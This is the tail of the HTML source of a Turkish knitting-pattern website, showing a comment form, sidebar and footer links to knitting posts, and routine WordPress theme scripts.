					<textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Adı:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-posta:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Web sitesi:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Yap" /> <input type='hidden' name='comment_post_ID' value='4593' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6e3d318e1b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="14"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><div class="td_block_wrap td_block_9 td_block_widget td_uid_6_69728ca704d5b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69728ca704d5b" ><script>var block_td_uid_6_69728ca704d5b = new tdBlock();
block_td_uid_6_69728ca704d5b.id = "td_uid_6_69728ca704d5b";
block_td_uid_6_69728ca704d5b.atts = '{"custom_title":"Edit\u00f6r\u00fcn Se\u00e7tikler","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","m8_tl":"","limit":"","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_69728ca704d5b_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_6_69728ca704d5b_rand","tdc_css_class_style":"td_uid_6_69728ca704d5b_rand_style"}';
block_td_uid_6_69728ca704d5b.td_column_number = "1";
block_td_uid_6_69728ca704d5b.block_type = "td_block_9";
block_td_uid_6_69728ca704d5b.post_count = "8";
block_td_uid_6_69728ca704d5b.found_posts = "643";
block_td_uid_6_69728ca704d5b.header_color = "#";
block_td_uid_6_69728ca704d5b.ajax_pagination_infinite_stop = "";
block_td_uid_6_69728ca704d5b.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_6_69728ca704d5b);
</script><h4 class="block-title"><span class="td-pulldown-size">Editörün Seçtikler</span></h4><div id=td_uid_6_69728ca704d5b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/capraz-orgu-modeli" rel="bookmark" title="Çapraz Örgü Modeli">Çapraz Örgü Modeli</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-18T22:33:31+00:00" >18 Şubat 2019</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/bagli-kalpler-orgu-modeli" rel="bookmark" title="Bağlı Kalpler Örgü Modeli">Bağlı Kalpler Örgü Modeli</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-20T09:49:49+00:00" >20 Şubat 2019</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/cinar-yapragi-orgu-modeli-yapilisi" rel="bookmark" title="Çınar Yaprağı Örgü Modeli Yapılışı">Çınar Yaprağı Örgü Modeli Yapılışı</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-10T12:54:16+00:00" >10 Nisan 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/dalgali-ucgenler-ornegi-bebek-yelekleri-orgu-modeli" rel="bookmark" title="Dalgalı Üçgenler Örneği Bebek Yelekleri Örgü Modeli">Dalgalı Üçgenler Örneği Bebek Yelekleri Örgü Modeli</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-16T13:31:19+00:00" >16 Şubat 2019</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/trend-olan-sirali-disler-yelek-hirka-kazak-battaniye-lif-orgu-modeli" rel="bookmark" title="Trend Olan Sıralı Dişler Yelek Hırka Kazak Battaniye Lif Örgü Modeli">Trend Olan Sıralı Dişler Yelek Hırka Kazak Battaniye Lif Örgü Modeli</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-13T03:24:00+00:00" >13 Şubat 2019</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/derya-baykal-bebek-orguleri" rel="bookmark" title="Derya Baykal Bebek Örgüleri">Derya Baykal Bebek Örgüleri</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-13T15:12:57+00:00" >13 Nisan 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/duble-cift-orgu-nasil-yapilir" rel="bookmark" title="Duble (Çift) Örgü Nasıl Yapılır?">Duble (Çift) Örgü Nasıl Yapılır?</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-06T12:47:48+00:00" >6 Nisan 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/cok-kolay-orgu-kedi-modeli" rel="bookmark" title="Çok Kolay Örgü Kedi Modeli">Çok Kolay Örgü Kedi Modeli</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-09T17:05:51+00:00" >9 Mart 2019</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69728ca704d5b" data-td_block_id="td_uid_6_69728ca704d5b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69728ca704d5b" data-td_block_id="td_uid_6_69728ca704d5b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->


    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.orgudelisiyim.com/"><img class="td-retina-data" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo.png" data-retina="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo-1.png" alt="" title="" width="200" /></a></div><div class="footer-text-wrap">En Güzel Örgü Modelleri Örnek Çıkarma Resimli ve Video Anlatımlı El İşi ve Örgü tarifleri </div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 td_uid_8_69728ca708f5e_rand td_block_template_1"  data-td-block-uid="td_uid_8_69728ca708f5e" ><script>var block_td_uid_8_69728ca708f5e = new tdBlock();
block_td_uid_8_69728ca708f5e.id = "td_uid_8_69728ca708f5e";
block_td_uid_8_69728ca708f5e.atts = '{"custom_title":"DAHA FAZLA HABER","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"td_uid_8_69728ca708f5e_rand","tdc_css_class":"td_uid_8_69728ca708f5e_rand","tdc_css_class_style":"td_uid_8_69728ca708f5e_rand_style"}';
block_td_uid_8_69728ca708f5e.td_column_number = "1";
block_td_uid_8_69728ca708f5e.block_type = "td_block_7";
block_td_uid_8_69728ca708f5e.post_count = "3";
block_td_uid_8_69728ca708f5e.found_posts = "643";
block_td_uid_8_69728ca708f5e.header_color = "";
block_td_uid_8_69728ca708f5e.ajax_pagination_infinite_stop = "";
block_td_uid_8_69728ca708f5e.max_num_pages = "215";
tdBlocksArray.push(block_td_uid_8_69728ca708f5e);
</script><h4 class="block-title"><span class="td-pulldown-size">DAHA FAZLA HABER</span></h4><div id=td_uid_8_69728ca708f5e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/karniyarik-orgu-modeli-yapilisi" rel="bookmark" class="td-image-wrap" title="Karnıyarık Örgü Modeli Yapılışı"><img class="entry-thumb" src=""alt="" title="Karnıyarık Örgü Modeli Yapılışı" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2017/01/karnıyarık-örgü-modeli.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/karniyarik-orgu-modeli-yapilisi" rel="bookmark" title="Karnıyarık Örgü Modeli Yapılışı">Karnıyarık Örgü Modeli Yapılışı</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-18T06:30:14+00:00" >18 Haziran 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/2022-orgu-hirka-modelleri" rel="bookmark" class="td-image-wrap" title="2022 Örgü Hırka Modelleri"><img class="entry-thumb" src=""alt="" title="2022 Örgü Hırka Modelleri" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2020/06/2021-hirka-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/2022-orgu-hirka-modelleri" rel="bookmark" title="2022 Örgü Hırka Modelleri">2022 Örgü Hırka Modelleri</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-16T10:46:51+00:00" >16 Haziran 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/vazelinin-maalesef-fazla-bilinmeyen-zararlari" rel="bookmark" class="td-image-wrap" title="Vazelinin Maalesef Fazla Bilinmeyen 6 Zararı"><img class="entry-thumb" src=""alt="" title="Vazelinin Maalesef Fazla Bilinmeyen 6 Zararı" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2020/06/vazelin-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/vazelinin-maalesef-fazla-bilinmeyen-zararlari" rel="bookmark" title="Vazelinin Maalesef Fazla Bilinmeyen 6 Zararı">Vazelinin Maalesef Fazla Bilinmeyen 6 Zararı</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-02T00:16:14+00:00" >2 Haziran 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories td_uid_9_69728ca70a032_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69728ca70a032" ><h4 class="block-title"><span class="td-pulldown-size">POPÜLER KATEGORİ</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.orgudelisiyim.com/kategori/orgu-modelleri">Örgü Modelleri<span class="td-cat-no">381</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/videolu-orgu-modelleri">Videolu Örgü Modelleri<span class="td-cat-no">199</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/orgu-teknikleri">Örgü Teknikleri<span class="td-cat-no">122</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/tig-isi">Tığ İşi<span class="td-cat-no">89</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/igne-oyasi">İğne Oyası<span class="td-cat-no">71</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/bebek-orgu-modelleri">Bebek Örgü Modelleri<span class="td-cat-no">63</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/kendin-yap-diy">Kendin Yap DIY<span class="td-cat-no">59</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-foter-container"><ul id="menu-foter" class="td-subfooter-menu"><li id="menu-item-7136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-7136"><a href="https://www.orgudelisiyim.com/gizlilik-politikasi">Gizlilik Politikası</a></li>
<li id="menu-item-7137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7137"><a href="https://www.orgudelisiyim.com/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7138"><a href="https://www.orgudelisiyim.com/iletisim">İletişim</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Orgudelisiyim.Com |  Her Hakkı Saklıdır 2020                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.7 (rara)
        Deploy mode: deploy
        
        uid: 69728ca70b644
    -->

    <script type='text/javascript' src='https://www.orgudelisiyim.com/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.orgudelisiyim.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://www.orgudelisiyim.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745401749' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.orgudelisiyim.com/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.orgudelisiyim.com/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69728ca70b731"></textarea>
						<div id="td_live_css_uid_1_69728ca70b731" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69728ca70b731');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69728ca70b731");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.0.1 on 2026-01-22 20:46:31 -->